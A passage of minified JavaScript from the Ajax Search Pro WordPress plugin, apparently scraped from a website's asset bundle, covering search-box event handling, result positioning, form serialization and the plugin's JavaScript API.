a=window.navigator.userAgent;let b=a.indexOf("MSIE ");return a=a.indexOf("Trident/"),!!(0<b||0<a)},isMobile:function(){try{return document.createEvent("TouchEvent"),!0}catch(a){return!1}},isTouchDevice:function(){return"ontouchstart"in window},isSafari:function(){return/^((?!chrome|android).)*safari/i.test(navigator.userAgent)},whichjQuery:function(b){let a=!1;return"undefined"!=typeof window.$&&("undefined"==typeof b?a=window.$:"undefined"!=typeof window.$.fn[b]&&(a=window.$)),!1===a&&"undefined"!=typeof window.jQuery&&(a=window.jQuery,"undefined"==typeof b?a=window.jQuery:"undefined"!=typeof window.jQuery.fn[b]&&(a=window.jQuery)),a},formData:function(c,b){let d=this,e=c.find("input,textarea,select,button").get();return 1===arguments.length?(b={},e.forEach(function(c){c.name&&!c.disabled&&(c.checked||/select|textarea/i.test(c.nodeName)||/text/i.test(c.type)||a(c).hasClass("hasDatepicker")||a(c).hasClass("asp_slider_hidden"))&&(void 0==b[c.name]&&(b[c.name]=[]),a(c).hasClass("hasDatepicker")?b[c.name].push(a(c).parent().find(".asp_datepicker_hidden").val()):b[c.name].push(a(c).val()))}),JSON.stringify(b)):("object"!=typeof b&&(b=JSON.parse(b)),e.forEach(function(c){if(c.name)if(b[c.name]){let f=b[c.name],e=a(c);if("[object Array]"!==Object.prototype.toString.call(f)&&(f=[f]),"checkbox"==c.type||"radio"==c.type){let b=e.val(),a=!1;for(let c=0;c<f.length;c++)if(f[c]==b){a=!0;break}e.prop("checked",a)}else e.val(f[0]),a(c).hasClass("asp_gochosen")||a(c).hasClass("asp_goselect2")?WPD.intervalUntilExecute(function(a){a(c).trigger("change.asp_select2")},function(){return d.whichjQuery("asp_select2")},50,3):a(c).hasClass("hasDatepicker")&&WPD.intervalUntilExecute(function(a){let b=f[0],c=a(e.get(0)).datepicker("option","dateFormat");a(e.get(0)).datepicker("option","dateFormat","yy-mm-dd"),a(e.get(0)).datepicker("setDate",b),a(e.get(0)).datepicker("option","dateFormat",c),a(e.get(0)).trigger("selectnochange")},function(){return d.whichjQuery("datepicker")},50,3)}else"checkbox"!=c.type&&"radio"!=c.type||a(c).prop("checked",!1)}),c)},submitToUrl:function(e,f,c,d){let b;b=a('<form style="display: none;" />'),b.attr("action",e),b.attr("method",f),a("body").append(b),"undefined"!=typeof c&&null!==c&&Object.keys(c).forEach(function(e){let f=c[e],d=a('<input type="hidden" />');d.attr("name",e),d.attr("value",f),b.append(d)}),"undefined"!=typeof d&&"new"==d&&b.attr("target","_blank"),b.get(0).submit()},openInNewTab:function(a){Object.assign(document.createElement("a"),{target:"_blank",href:a}).click()},isScrolledToBottom:function(b,c){return b.scrollHeight-b.scrollTop-a(b).outerHeight()<c},getWidthFromCSSValue:function(a,b){return a+="",a=-1<a.indexOf("px")?parseInt(a,10):-1<a.indexOf("%")?"undefined"!=typeof b&&null!=b?Math.floor(parseInt(a,10)/100*b):parseInt(a,10):parseInt(a,10),100>a?100:a},nicePhrase:function(a){return encodeURIComponent(a).replace(/%20/g,"+")},unqoutePhrase:function(a){return a.replace(/["']/g,"")},decodeHTMLEntities:function(a){let b=document.createElement("div");return a&&"string"==typeof a&&(a=a.replace(/<script[^>]*>([\S\s]*?)<\/script>/gmi,""),a=a.replace(/<\/?\w(?:[^"'>]|"[^"]*"|'[^']*')*>/gmi,""),b.innerHTML=a,a=b.textContent,b.textContent=""),a},isScrolledToRight:function(b){return b.scrollWidth-a(b).outerWidth()===b.scrollLeft},isScrolledToLeft:function(a){return 0===a.scrollLeft},wp_hooks_apply_filters:function(){return"undefined"!=typeof wp&&"undefined"!=typeof wp.hooks&&"undefined"!=typeof wp.hooks.applyFilters?wp.hooks.applyFilters.apply(null,arguments):"undefined"!=typeof arguments[1]&&arguments[1]}})}(WPD.dom),function(a){let b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{detectAndFixFixedPositioning:function(){let b=!1,a=this.n("search").get(0);for(;a;)if(a=a.parentElement,null!=a&&"fixed"==window.getComputedStyle(a).position){b=!0;break}b||"fixed"==this.n("search").css("position")?("absolute"==this.n("resultsDiv").css("position")&&this.n("resultsDiv").css({position:"fixed","z-index":2147483647}),this.att("blocking")||this.n("searchsettings").css("position","fixed")):("fixed"==this.n("resultsDiv").css("position")&&this.n("resultsDiv").css("position","absolute"),this.att("blocking")||this.n("searchsettings").css("position","absolute"))},fixSettingsAccessibility:function(){this.n("searchsettings").find("input.asp_select2-search__field").attr("aria-label","Select2 search")},fixTryThisPosition:function(){this.n("trythis").css({left:this.n("search").position().left})},fixResultsPosition:function(e){var c,d;e="undefined"!=typeof e&&e,c=a("body");let f=0;if(d=this.n("resultsDiv").css("position"),(0!=a._fn.bodyTransformY()||"static"!=c.css("position"))&&(f=c.offset().top),0!=a._fn.bodyTransformY()&&"fixed"==d&&(d="absolute",this.n("resultsDiv").css("position","absolute")),"fixed"==d&&(f=0),"fixed"==d||"absolute"==d)if(1==e||"visible"==this.n("resultsDiv").css("visibility"))if(e=this.n("search").offset(),d=0,(0!=a._fn.bodyTransformX()||"static"!=c.css("position"))&&(d=c.offset().left),"undefined"!=typeof e){let a=0;c="phone"==b.deviceType()?this.o.results.width_phone:"tablet"==b.deviceType()?this.o.results.width_tablet:this.o.results.width,"auto"==c&&(c=240>this.n("search").outerWidth()?240:this.n("search").outerWidth()),this.n("resultsDiv").css("width",isNaN(c)?c:c+"px"),"right"==this.o.resultsSnapTo?a=this.n("resultsDiv").outerWidth()-this.n("search").outerWidth():"center"==this.o.resultsSnapTo&&(a=Math.floor((this.n("resultsDiv").outerWidth()-parseInt(this.n("search").outerWidth()))/2)),this.n("resultsDiv").css({top:e.top+this.n("search").outerHeight(!0)-f+"px",left:e.left-a-d+"px"})}},fixSettingsPosition:function(c){c="undefined"!=typeof c&&c;var b=a("body"),e=0,d=this.n("searchsettings").css("position");(0!=a._fn.bodyTransformY()||"static"!=b.css("position"))&&(e=b.offset().top),0!=a._fn.bodyTransformY()&&"fixed"==d&&(d="absolute",this.n("searchsettings").css("position","absolute")),"fixed"==d&&(e=0),(1==c||0!=this.n("prosettings").data("opened"))&&1!=this.att("blocking")&&(c=0,(0!=a._fn.bodyTransformX()||"static"!=b.css("position"))&&(c=b.offset().left),this.fixSettingsWidth(),b="none"!=this.n("prosettings").css("display")?this.n("prosettings"):this.n("promagnifier"),d=b.offset(),e=d.top+b.height()-2-e+"px",b="left"==this.o.settingsimagepos?d.left:d.left+b.width()-this.n("searchsettings").width(),b=b-c+"px",this.n("searchsettings").css({display:"block",top:e,left:b}))},fixSettingsWidth:function(){if(!this.att("blocking")&&"masonry"!=this.o.fss_layout&&(this.n("searchsettings").css({width:"100%"}),10<this.n("searchsettings").width()%a("fieldset",this.n("searchsettings")).outerWidth(!0))){let b=Math.floor(this.n("searchsettings").width()/a("fieldset",this.n("searchsettings")).outerWidth(!0));b=0>=b?1:b,this.n("searchsettings").css({width:b*a("fieldset",this.n("searchsettings")).outerWidth(!0)+8+"px"})}},hideOnInvisibleBox:function(){1!=this.o.detectVisibility||0!=this.o.compact.enabled||this.n("search").hasClass("hiddend")||this.n("search").isVisible()||(this.hideSettings(),this.hideResults())}})}(WPD.dom),function(a){let b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{initMagnifierEvents:function(){let b=this;b.n("promagnifier").on("click",function(c){let d=b.n("search").attr("asp-compact")||"closed";if(b.keycode=c.keyCode||c.which,b.ktype=c.type,1==b.o.compact.enabled&&("closed"==d||1==b.o.compact.closeOnMagnifier&&"open"==d))return!1;let e;if(null==(e=b.gaEvent)||e.call(b,"magnifier"),b.n("text").val().length>=b.o.charcount&&1==b.o.redirectOnClick&&"first_result"!=b.o.trigger.click)return b.doRedirectToResults("click"),clearTimeout(void 0),!1;if("ajax_search"!=b.o.trigger.click&&"first_result"!=b.o.trigger.click)return!1;b.searchAbort(),clearTimeout(b.timeouts.search),b.n("proloading").css("display","none"),b.n("text").val().length>=b.o.charcount&&(b.timeouts.search=setTimeout(function(){a("form",b.n("searchsettings")).serialize()+b.n("text").val().trim()!=b.lastSuccesfulSearch||!b.resultsOpened&&!b.usingLiveLoader?b.search():b.isRedirectToFirstResult()?b.doRedirectToFirstResult():b.n("proclose").css("display","block")},b.o.trigger.delay))})},initButtonEvents:function(){let c=this;c.n("searchsettings").find("button.asp_s_btn").on("click",function(b){if(c.ktype="button",b.preventDefault(),c.n("text").val().length>=c.o.charcount){if("ajax_search"!=c.o.sb.redirect_action)if("first_result"!=c.o.sb.redirect_action)c.doRedirectToResults("button");else{if(c.isRedirectToFirstResult())return c.doRedirectToFirstResult(),!1;c.search()}else a("form",c.n("searchsettings")).serialize()+c.n("text").val().trim()==c.lastSuccesfulSearch&&c.resultsOpened||c.search();clearTimeout(c.timeouts.search)}}),c.n("searchsettings").find("button.asp_r_btn").on("click",function(d){let e=b.formData(a("form",c.n("searchsettings"))),f=c.n("text").val();d.preventDefault(),c.resetSearchFilters(),"live"!=c.o.rb.action||JSON.stringify(e)==JSON.stringify(b.formData(a("form",c.n("searchsettings"))))&&""==f?"close"==c.o.rb.action&&c.hideResults():c.search(!1,!1,!1,!0,!0)})}})}(WPD.dom),function(a){let b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{initInputEvents:function(){let a=this,b=!1,c=function(){if(a.n("text").off("mousedown touchstart keydown",c),!b){a._initFocusInput(),a._initSearchInput(),a._initEnterEvent(),a._initFormEvent();let c;null==(c=a.initAutocompleteEvent)||c.call(a),b=!0}};a.n("text").on("mousedown touchstart keydown",c,{passive:!0})},_initFocusInput:function(){let b=this;b.n("text").on("click",function(c){c.stopPropagation(),c.stopImmediatePropagation(),a(this).trigger("focus");let d;if(null==(d=b.gaEvent)||d.call(b,"focus"),a("form",b.n("searchsettings")).serialize()+b.n("text").val().trim()==b.lastSuccesfulSearch)return b.resultsOpened||b.usingLiveLoader||(b._no_animations=!0,b.showResults(),b._no_animations=!1),!1}),b.n("text").on("focus input",function(){b.searching||(""!=a(this).val()?b.n("proclose").css("display","block"):b.n("proclose").css({display:"none"}))})},_initSearchInput:function(){let c=this,d=c.n("text").val();c.n("text").on("input",function(e){if(c.keycode=e.keyCode||e.which,c.ktype=e.type,b.detectIE()){if(d==c.n("text").val())return!1;d=c.n("text").val()}if(c.updateHref(),!c.o.trigger.type)return c.searchAbort(),clearTimeout(c.timeouts.search),c.hideLoader(),!1;if(c.hideArrowBox(),c.n("text").val().length<c.o.charcount)return c.n("proloading").css("display","none"),0==c.att("blocking")&&c.hideSettings(),c.hideResults(!1),c.searchAbort(),clearTimeout(c.timeouts.search),!1;c.searchAbort(),clearTimeout(c.timeouts.search),c.n("proloading").css("display","none"),c.timeouts.search=setTimeout(function(){a("form",c.n("searchsettings")).serialize()+c.n("text").val().trim()!=c.lastSuccesfulSearch||!c.resultsOpened&&!c.usingLiveLoader?c.search():c.isRedirectToFirstResult()?c.doRedirectToFirstResult():c.n("proclose").css("display","block")},c.o.trigger.delay)})},_initEnterEvent:function(){let b=this,d,c=!1;b.n("text").on("keyup",function(e){if(b.keycode=e.keyCode||e.which,b.ktype=e.type,13==b.keycode){if(clearTimeout(d),d=setTimeout(function(){c=!1},300),c)return!1;c=!0}if(e=a(this).hasClass("orig"),b.n("text").val().length>=b.o.charcount&&e&&13==b.keycode){let c;null==(c=b.gaEvent)||c.call(b,"return"),1==b.o.redirectOnEnter?"first_result"!=b.o.trigger.return?b.doRedirectToResults(b.ktype):b.search():"ajax_search"==b.o.trigger.return&&(a("form",b.n("searchsettings")).serialize()+b.n("text").val().trim()==b.lastSuccesfulSearch&&b.resultsOpened||b.search()),clearTimeout(b.timeouts.search)}})},_initFormEvent:function(){let c=this;a(c.n("text").closest("form").get(0)).on("submit",function(a,d){a.preventDefault(),b.isMobile()?c.o.redirectOnEnter?(a=new Event("keyup"),a.keyCode=a.which=13,this.n("text").get(0).dispatchEvent(a)):(c.search(),document.activeElement.blur()):"undefined"!=typeof d&&"ajax"==d&&c.search()})}})}(WPD.dom),function(a){let b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{initOtherEvents:function(){let c=this;if(b.isMobile()&&b.detectIOS()&&c.n("text").on("touchstart",function(){c.savedScrollTop=window.scrollY,c.savedContainerTop=c.n("search").offset().top}),c.o.focusOnPageload&&a(window).on("load",function(){c.n("text").get(0).focus()},{options:{once:!0}}),c.n("proclose").on(c.clickTouchend,function(b){b.preventDefault(),b.stopImmediatePropagation(),c.n("text").val(""),c.n("textAutocomplete").val(""),c.hideResults(),c.n("text").trigger("focus"),c.n("proloading").css("display","none"),c.hideLoader(),c.searchAbort(),0<a(".asp_es_"+c.o.id).length?(c.showLoader(),c.liveLoad(".asp_es_"+c.o.id,c.getCurrentLiveURL())):c.o.resPage.useAjax&&(c.showLoader(),c.liveLoad(c.o.resPage.selector,c.getRedirectURL())),c.n("text").get(0).focus()}),b.isMobile()){var d=function(){c.orientationChange(),setTimeout(function(){c.orientationChange()},600)};c.documentEventHandlers.push({node:window,event:"orientationchange",handler:d}),a(window).on("orientationchange",d)}else d=function(){c.resize()},c.documentEventHandlers.push({node:window,event:"resize",handler:d}),a(window).on("resize",d,{passive:!0});d=function(){c.scrolling(!1)},c.documentEventHandlers.push({node:window,event:"scroll",handler:d}),a(window).on("scroll",d,{passive:!0}),b.isMobile()&&""!=c.o.mobile.menu_selector&&a(c.o.mobile.menu_selector).on("touchend",function(){let b=this;setTimeout(function(){let d=a(b).find("input.orig");d=0==d.length?a(b).next().find("input.orig"):d,d=0==d.length?a(b).parent().find("input.orig"):d,d=0==d.length?c.n("text"):d,c.n("search").inViewPort()&&d.get(0).focus()},300)}),b.detectIOS()&&b.isMobile()&&b.isTouchDevice()&&16>parseInt(c.n("text").css("font-size"))&&(c.n("text").data("fontSize",c.n("text").css("font-size")).css("font-size","16px"),c.n("textAutocomplete").css("font-size","16px"),a("body").append("<style>#ajaxsearchpro"+c.o.rid+" input.orig::-webkit-input-placeholder{font-size: 16px !important;}</style>"))},orientationChange:function(){this.detectAndFixFixedPositioning(),this.fixSettingsPosition(),this.fixResultsPosition(),this.fixTryThisPosition(),"isotopic"==this.o.resultstype&&"visible"==this.n("resultsDiv").css("visibility")&&(this.calculateIsotopeRows(),this.showPagination(!0),this.removeAnimation())},resize:function(){this.detectAndFixFixedPositioning(),this.fixSettingsPosition(),this.fixResultsPosition(),this.fixTryThisPosition(),this.hideArrowBox(),"isotopic"==this.o.resultstype&&"visible"==this.n("resultsDiv").css("visibility")&&(this.calculateIsotopeRows(),this.showPagination(!0),this.removeAnimation())},scrolling:function(a){this.detectAndFixFixedPositioning(),this.hideOnInvisibleBox(),this.fixSettingsPosition(a),this.fixResultsPosition(a)},initTryThisEvents:function(){let b=this;0<b.n("trythis").find("a").length&&(b.n("trythis").find("a").on("click touchend",function(c){c.preventDefault(),c.stopImmediatePropagation(),b.o.compact.enabled&&"closed"==(b.n("search").attr("asp-compact")||"closed")&&b.n("promagnifier").trigger("click"),document.activeElement.blur(),b.n("textAutocomplete").val(""),b.n("text").val(a(this).html());let d;null==(d=b.gaEvent)||d.call(b,"try_this"),b.searchWithCheck(80)}),b.n("trythis").css({visibility:"visible"}))},initSelect2:function(){let c=this;window.WPD.intervalUntilExecute(function(b){"undefined"!=typeof b.fn.asp_select2&&(c.select2jQuery=b,a("select.asp_gochosen, select.asp_goselect2",c.n("searchsettings")).each(function(){a(this).removeAttr("data-asp_select2-id"),a(this).find('option[value=""]').val("__any__"),c.select2jQuery(this).asp_select2({width:"100%",theme:"flat",allowClear:0<a(this).find('option[value=""]').length,language:{noResults:function(){return c.o.select2.nores}}}),c.select2jQuery(this).on("change",function(){a(this).trigger("change")})}))},function(){return b.whichjQuery("asp_select2")})}})}(WPD.dom),function(a){a.fn.extend(window.WPD.ajaxsearchpro.plugin,{initResultsEvents:function(){let b=this;b.n("resultsDiv").css({opacity:"0"});let c=function(c){let e=c.keyCode||c.which,d=c.type;if(0==a(c.target).closest(".asp_w").length&&(0!=b.att("blocking")||b.dragging||0!=a(c.target).closest(".ui-datepicker").length||0!=a(c.target).closest(".noUi-handle").length||0!=a(c.target).closest(".asp_select2").length||0!=a(c.target).closest(".asp_select2-container").length||b.hideSettings(),b.hideOnInvisibleBox(),b.hideArrowBox(),"click"!=d||"touchend"!=d||3!=e)){if(b.o.compact.enabled)c=b.n("search").attr("asp-compact")||"closed",1!=b.o.compact.closeOnDocument||"open"!=c||b.resultsOpened||(b.closeCompact(),b.searchAbort(),b.hideLoader());else if(0==b.resultsOpened||1!=b.o.closeOnDocClick)return;b.dragging||(b.hideLoader(),b.searchAbort(),b.hideResults())}};b.documentEventHandlers.push({node:document,event:b.clickTouchend,handler:c}),a(document).on(b.clickTouchend,c),b.n("resultsDiv").on("click",".results .item",function(){let c;null==(c=b.gaEvent)||c.call(b,"result_click",{result_title:a(this).find("a.asp_res_url").text(),result_url:a(this).find("a.asp_res_url").attr("href")}),1==b.o.singleHighlight&&(localStorage.removeItem("asp_phrase_highlight"),""!=b.n("text").val().replace(/["']/g,"")&&localStorage.setItem("asp_phrase_highlight",JSON.stringify({phrase:b.n("text").val().replace(/["']/g,""),id:b.o.id})))}),"isotopic"==b.o.resultstype&&(b.n("resultsDiv").on("swiped-left",function(){b.visiblePagination()&&b.n("resultsDiv").find("a.asp_next").trigger("click")}),b.n("resultsDiv").on("swiped-right",function(){b.visiblePagination()&&b.n("resultsDiv").find("a.asp_prev").trigger("click")}))}})}(WPD.dom),function(a){a.fn.extend(window.WPD.ajaxsearchpro.plugin,{monitorTouchMove:function(){let b=this;b.dragging=!1,a("body").on("touchmove",function(){b.dragging=!0}).on("touchstart",function(){b.dragging=!1})}})}(WPD.dom),function(a){a.fn.extend(window.WPD.ajaxsearchpro.plugin,{initAutop:function(){let a=this;if("disabled"==a.o.autop.state)return!1;let c=window.location.href;if(-1<c.indexOf("asp_ls=")||-1<c.indexOf("asp_ls&"))return!1;let b=!(a.o.show_more.enabled&&"ajax"==a.o.show_more.action)&&a.o.autop.count;window.WPD.intervalUntilExecute(function(){a.isAutoP=!0,1==a.o.compact.enabled&&a.openCompact(),"phrase"==a.o.autop.state?(a.o.is_results_page||a.n("text").val(a.o.autop.phrase),a.search(b)):"latest"==a.o.autop.state?a.search(b,1):a.search(b,2)},function(){return!window.ASP.css_async||"undefined"!=typeof window.ASP.css_loaded})}})}(WPD.dom),function(a){let b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{initEtc:function(){let c=this;c.il={columns:3,rows:c.o.isotopic.pagination?c.o.isotopic.rows:1e4,itemsPerPage:6,lastVisibleItem:-1},c.filterFns={number:function(b,d){("undefined"==typeof d||"object"==typeof b)&&(d=b),b=a(d).attr("data-itemnum");const e=c.currentPage,f=c.il.itemsPerPage;return b%(c.il.columns*c.il.rows)<c.il.columns*(c.il.rows-1)?a(d).addClass("asp_gutter_bottom"):a(d).removeClass("asp_gutter_bottom"),parseInt(b,10)<f*e&&parseInt(b,10)>=f*(e-1)}},b.Hooks.applyFilters("asp/init/etc",c)},initInfiniteScroll:function(){let b=this;if(b.o.show_more.infinite&&"polaroid"!=b.o.resultstype){let d,c;c=function(){clearTimeout(d),d=setTimeout(function(){b.checkAndTriggerInfiniteScroll("window")},80)},b.documentEventHandlers.push({node:window,event:"scroll",handler:c}),a(window).on("scroll",c),b.n("results").on("scroll",c);let e;b.n("resultsDiv").on("nav_switch",function(){clearTimeout(e),e=setTimeout(function(){b.checkAndTriggerInfiniteScroll("isotopic")},800)})}},hooks:function(){let a=this;a.n("s").on("asp_elementor_results",function(c,b){a.o.id==b&&"function"==typeof jetpackLazyImagesModule&&setTimeout(function(){jetpackLazyImagesModule()},300)})}})}(WPD.dom),function(a){let c=window.WPD.ajaxsearchpro,b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{init:function(d,e){if(this.autopStartedTheSearch=this.isAutoP=this.triggerPrevState=this.searching=!1,this.autopData={},this.fontsLoaded=this.resultsOpened=this.settingsChanged=this.resultsInitialized=this.settingsInitialized=!1,this.postAuto=this.post=null,this.scroll={},this.savedContainerTop=this.savedScrollTop=0,this.is_scroll="undefined"!=typeof asp_SimpleBar,this.disableMobileScroll=!1,this.clickTouchend="click touchend",this.mouseupTouchend="mouseup touchend",this.noUiSliders=[],this.timeouts={compactBeforeOpen:null,compactAfterOpen:null,search:null,searchWithCheck:null},this.eh={},this.documentEventHandlers=[],this.settScroll=null,this.currentPage=1,this.currentPageURL=location.href,this.sIsotope=this.isotopic=null,this.lastSuccesfulSearch="",this.lastSearchData={},this._no_animations=!1,this.results_num=this.call_num=0,this.o=a.fn.extend({},d),this.dynamicAtts={},this.nodes={},this.nodes.search=a(e),b.isMobile()?this.animOptions=this.o.animations.mob:this.animOptions=this.o.animations.pc,this.initNodeVariables(),"undefined"!=typeof ASP.scrollbar&&0==ASP.scrollbar&&(this.is_scroll=!1),"horizontal"==this.o.resultstype&&0==this.o.scrollBar.horizontal.enabled&&(this.is_scroll=!1),this.animationOpacity=0>this.animOptions.items.indexOf("In")?"opacityOne":"opacityZero",this.o.resPage.useAjax=this.o.compact.enabled?0:this.o.resPage.useAjax,b.isMobile()&&(this.o.trigger.type=this.o.mobile.trigger_on_type,this.o.trigger.click=this.o.mobile.click_action,this.o.trigger.click_location=this.o.mobile.click_action_location,this.o.trigger.return=this.o.mobile.return_action,this.o.trigger.return_location=this.o.mobile.return_action_location,this.o.trigger.redirect_url=this.o.mobile.redirect_url,this.o.trigger.elementor_url=this.o.mobile.elementor_url),this.o.redirectOnClick="ajax_search"!=this.o.trigger.click&&"nothing"!=this.o.trigger.click,this.o.redirectOnEnter="ajax_search"!=this.o.trigger.return&&"nothing"!=this.o.trigger.return,(this.usingLiveLoader=this.o.resPage.useAjax&&0<a(this.o.resPage.selector).length||0<a(".asp_es_"+this.o.id).length)&&(this.o.trigger.type=this.o.resPage.trigger_type,this.o.trigger.facet=this.o.resPage.trigger_facet,this.o.resPage.trigger_magnifier&&(this.o.redirectOnClick=0,this.o.trigger.click="ajax_search"),this.o.resPage.trigger_return&&(this.o.redirectOnEnter=0,this.o.trigger.return="ajax_search")),1==this.o.compact.overlay&&0==a("#asp_absolute_overlay").length&&a("body").append("<div id='asp_absolute_overlay'></div>"),this.usingLiveLoader){let a;null==(a=this.initLiveLoaderPopState)||a.call(this)}return"undefined"!=typeof this.initCompact&&this.initCompact(),this.monitorTouchMove(),this.initEvents(),this.initAutop(),this.initEtc(),this.hooks(),c.firstIteration=!1,this.n("s").trigger("asp_init_search_bar",[this.o.id,this.o.iid],!0,!0),this},n:function(b){if("undefined"==typeof this.nodes[b])switch(b){case"s":this.nodes[b]=this.nodes.search;break;case"container":this.nodes[b]=this.nodes.search.closest(".asp_w_container");break;case"searchsettings":this.nodes[b]=a(".asp_ss",this.n("container"));break;case"resultsDiv":this.nodes[b]=a(".asp_r",this.n("container"));break;case"probox":this.nodes[b]=a(".probox",this.nodes.search);break;case"proinput":this.nodes[b]=a(".proinput",this.nodes.search);break;case"text":this.nodes[b]=a(".proinput input.orig",this.nodes.search);break;case"textAutocomplete":this.nodes[b]=a(".proinput input.autocomplete",this.nodes.search);break;case"proloading":this.nodes[b]=a(".proloading",this.nodes.search);break;case"proclose":this.nodes[b]=a(".proclose",this.nodes.search);break;case"promagnifier":this.nodes[b]=a(".promagnifier",this.nodes.search);break;case"prosettings":this.nodes[b]=a(".prosettings",this.nodes.search);break;case"settingsAppend":this.nodes[b]=a("#wpdreams_asp_settings_"+this.o.id);break;case"resultsAppend":this.nodes[b]=a("#wpdreams_asp_results_"+this.o.id);break;case"trythis":this.nodes[b]=a("#asp-try-"+this.o.rid);break;case"hiddenContainer":this.nodes[b]=a(".asp_hidden_data",this.n("container"));break;case"aspItemOverlay":this.nodes[b]=a(".asp_item_overlay",this.n("hiddenContainer"));break;case"showmore":this.nodes[b]=a(".showmore",this.n("resultsDiv"));break;case"items":this.nodes[b]=0<a(".item",this.n("resultsDiv")).length?a(".item",this.n("resultsDiv")):a(".photostack-flip",this.n("resultsDiv"));break;case"results":this.nodes[b]=a(".results",this.n("resultsDiv"));break;case"resdrg":this.nodes[b]=a(".resdrg",this.n("resultsDiv"))}return this.nodes[b]},att:function(a){if("undefined"==typeof this.dynamicAtts[a])switch(a){case"blocking":this.dynamicAtts[a]=this.n("searchsettings").hasClass("asp_sb")}return this.dynamicAtts[a]},initNodeVariables:function(){this.o.id=this.nodes.search.data("id"),this.o.iid=this.nodes.search.data("instance"),this.o.rid=this.o.id+"_"+this.o.iid,this.fixClonedSelf()},initEvents:function(){let a;null==(a=this.initSettingsSwitchEvents)||a.call(this),this.initOtherEvents(),this.initTryThisEvents(),this.initMagnifierEvents(),this.initInputEvents(),1==this.o.compact.enabled&&this.initCompactEvents()}})}(WPD.dom),function(a){let b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{initResults:function(){if(!this.resultsInitialized){if(this.initResultsBox(),this.initResultsEvents(),"vertical"==this.o.resultstype){let a;null==(a=this.initNavigationEvents)||a.call(this)}if("isotopic"==this.o.resultstype){let a;null==(a=this.initIsotopicPagination)||a.call(this)}}},initResultsBox:function(){this.initResultsAnimations(),b.isMobile()&&1==this.o.mobile.force_res_hover?(this.o.resultsposition="hover",this.nodes.resultsDiv=this.n("resultsDiv").clone(),a("body").append(this.nodes.resultsDiv),this.n("resultsDiv").css({position:"absolute"})):"hover"==this.o.resultsposition&&0>=this.n("resultsAppend").length?(this.nodes.resultsDiv=this.n("resultsDiv").clone(),a("body").append(this.nodes.resultsDiv)):(this.o.resultsposition="block",this.n("resultsDiv").css({position:"static"}),0<this.n("resultsAppend").length&&(0<this.n("resultsAppend").find(".asp_r_"+this.o.id).length?(this.nodes.resultsDiv=this.n("resultsAppend").find(".asp_r_"+this.o.id),"undefined"!=typeof this.nodes.resultsDiv.get(0).referenced?++this.nodes.resultsDiv.get(0).referenced:this.nodes.resultsDiv.get(0).referenced=1):(this.nodes.resultsDiv=this.nodes.resultsDiv.clone(),this.nodes.resultsAppend.append(this.nodes.resultsDiv)))),this.nodes.showmore=a(".showmore",this.nodes.resultsDiv),this.nodes.items=0<a(".item",this.n("resultsDiv")).length?a(".item",this.nodes.resultsDiv):a(".photostack-flip",this.nodes.resultsDiv),this.nodes.results=a(".results",this.nodes.resultsDiv),this.nodes.resdrg=a(".resdrg",this.nodes.resultsDiv),this.nodes.resultsDiv.get(0).id=this.nodes.resultsDiv.get(0).id.replace("__original__",""),this.detectAndFixFixedPositioning(),this.initInfiniteScroll(),this.resultsInitialized=!0},initResultsAnimations:function(){let a=this.n("resultsDiv").css("position");this.resAnim={showClass:"",showCSS:{visibility:"visible",display:"block",opacity:1,"animation-duration":this.animOptions.results.dur+"ms"},hideClass:"",hideCSS:{visibility:"hidden",opacity:0,display:"none"},duration:this.animOptions.results.dur+"ms"},"fade"==this.animOptions.results.anim&&(this.resAnim.showClass="asp_an_fadeIn",this.resAnim.hideClass="asp_an_fadeOut"),"fadedrop"!=this.animOptions.results.anim||"fixed"!=a&&"absolute"!=a?"fadedrop"==this.animOptions.results.anim&&(this.resAnim.showClass="asp_an_fadeIn",this.resAnim.hideClass="asp_an_fadeOut"):(this.resAnim.showClass="asp_an_fadeInDrop",this.resAnim.hideClass="asp_an_fadeOutDrop"),this.n("resultsDiv").css({"-webkit-animation-duration":this.resAnim.duration+"ms","animation-duration":this.resAnim.duration+"ms"})}})}(WPD.dom),function(a){a(".ajaxsearchprotop").each(function(){let b=JSON.parse(a(this).data("aspdata")),c=b.id;0==b.action?a("a",a(this)).on("click",function(a){a.preventDefault()}):2==b.action?a("a",a(this)).on("click",function(b){b.preventDefault(),ASP.api(c,"searchFor",a(this).html()),a("html").animate({scrollTop:a("div[id*=ajaxsearchpro"+c+"_]").first().offset().top-40},500)}):1==b.action&&a("a",a(this)).on("click",function(b){if(ASP.api(c,"exists"))return b.preventDefault(),ASP.api(c,"searchRedirect",a(this).html())})})}(WPD.dom),window.ASP="undefined"!=typeof window.ASP?window.ASP:{},window.ASP.api=function(){let a=function(a,b,c,d){return a=ASP.instances.get(a,b),!1!==a&&a[c].apply(a,[d])},b=function(a,b,c){return!isNaN(parseFloat(b))&&isFinite(b)?(a=ASP.instances.get(a,b),!1!==a&&a[c].apply(a)):(a=ASP.instances.get(a),!1!==a&&a.forEach(function(a){a[b].apply(a,[c])}))},c=function(a,b){return"exists"==b?ASP.instances.exist(a):(a=ASP.instances.get(a),!1!==a&&a.forEach(function(a){a[b].apply(a)}))};if(4==arguments.length)return a.apply(this,arguments);if(3==arguments.length)return b.apply(this,arguments);if(2==arguments.length)return c.apply(this,arguments);0==arguments.length&&(console.log("Usage: ASP.api(id, [optional]instance, function, [optional]args);"),console.log("For more info: https://knowledgebase.ajaxsearchpro.com/other/javascript-api"))}

--- FILE ---
content_type: application/javascript
request_url: https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-autocomplete.min.js?ver=Wqm0DE
body_size: 791
content:
